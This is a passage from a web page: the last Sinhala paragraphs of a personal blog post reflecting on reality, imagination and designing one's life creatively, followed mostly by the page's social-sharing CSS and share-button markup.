<p>ඒ විශ්වයන් මායාව හෝ මනෝබූත හෝ මොනවා හෝ වෙන්න පුළුවන් වුනත් ඒ ටි‍්‍රප් ඇතුලෙන් අපි මේ යතාර්තවාදය එක්ක තියෙන ගැටේ බුරුල් කරනවා. මතුපිට තලයෙ භාෂා ගැටුම් වලට යටින් ජීවිතේ කියන්නෙ මැජිකල් අත්දැකීමක් කියල ෆීල් වෙනවා.</p>
<p>එතකොට තියෙන එකම ප‍්‍රශ්නෙ අපි කොහොමද තව තවත් අපේ විඳීම් පරාසයන් පළල් කරගන්නෙ කියන එක. අපේ තාර්කික බුද්දියේ සීමාවන්ගෙන් ආතල් ගන්න ගමන් කෙහොමද ඉන් එහා මුහුදේ කිමිදෙන්නෙ කියන එක. අපි කොහොමද ගොඩක් හයිබි‍්‍රඞ් විදිහට අපේ ජීවිතේ ඩිසයින් කරගන්නෙ කියන එක.</p>
<p>මගේ යතාර්තය විසින් කියන්නෙ මගේ ජීවිතේ නිර්මාණාත්මක බවේ දිග පළල.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F108" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=This+is+my+Design&url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F108&via=Faculty+of+Sex" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://facultyofsex.com/archives/108&amp;media=https://facultyofsex.com/wp-content/uploads/2017/03/design.jpg&description=This+is+my+Design" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=This+is+my+Design %0A%0A https://facultyofsex.com/archives/108" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
